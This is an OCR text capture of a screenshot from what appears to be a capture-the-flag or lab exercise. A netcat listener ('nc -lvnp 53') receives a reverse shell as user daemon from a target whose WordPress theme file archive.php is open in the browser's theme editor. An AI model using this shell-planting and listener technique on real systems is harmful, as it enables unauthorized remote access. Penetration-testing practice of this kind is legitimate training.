 Applications Places System Tue Nov 28, 12:06
Parrot Terminal
File Edit View Search Terminal Help
┌─[✗]─[parrot@parrot]─[~]
└──╼ $sudo rlwrap nc -lvnp 53
listening on [any] 53 ...
connect to [10.11.19.237] from (UNKNOWN) [10.10.68.51] 39893
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:1
0 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
12:05:17 up 39 min, 0 users, load average: 0.00, 0.01, 0.05
USER TTY FROM LOGIN@ IDLE JCPU PCPU
WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
whoami
daemon
hostname
linux
$
Trash
Edit Themes ‹ user's Blog! — 10.10.68.51/wp-content/the
http://10.10.68.51/wp-content/themes/twentyfifteen/archive.php
Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources CheatSheets
Menu Mozilla Firefox Parrot Terminal